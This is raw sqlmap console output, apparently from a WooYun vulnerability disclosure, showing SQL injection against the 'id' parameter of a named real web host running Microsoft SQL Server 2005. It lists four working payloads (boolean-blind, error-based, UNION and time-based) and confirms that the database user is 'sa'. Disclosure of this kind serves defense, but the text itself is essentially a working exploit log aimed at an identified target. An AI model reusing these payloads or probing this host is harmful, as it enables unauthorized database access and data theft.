 管理员: SQLMap
[15:34:02] [INFO] testing connection to the target URL
[15:34:03] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=0000111035' AND 7894=7894 AND 'CnMH'='CnMH
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: id=0000111035' AND 1933=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHA
R(107)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (1933=1933) THEN CHAR(49) ELSE CHAR
(48) END))+CHAR(113)+CHAR(113)+CHAR(122)+CHAR(112)+CHAR(113))) AND 'uUIy'='uUIy
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=0000111035' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(106)+CHAR(
107)+CHAR(98)+CHAR(113)+CHAR(87)+CHAR(99)+CHAR(71)+CHAR(120)+CHAR(82)+CHAR(120)+
CHAR(77)+CHAR(119)+CHAR(73)+CHAR(107)+CHAR(113)+CHAR(113)+CHAR(122)+CHAR(112)+CH
AR(113)--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: id=-4999' OR 7750=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers A
S sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysus
ers AS sys7) AND 'Inje'='Inje
---
[15:34:03] [INFO] testing Microsoft SQL Server
[15:34:03] [INFO] confirming Microsoft SQL Server
[15:34:05] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 4.0.5., Servlet 2.4, JSP
back-end DBMS: Microsoft SQL Server 2005
[15:34:05] [INFO] fetching current user
current user: 'sa'
[15:34:05] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[15:34:05] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\gte.cnoocgas.com'
[*] shutting down at 15:34:05
www.wooyun.org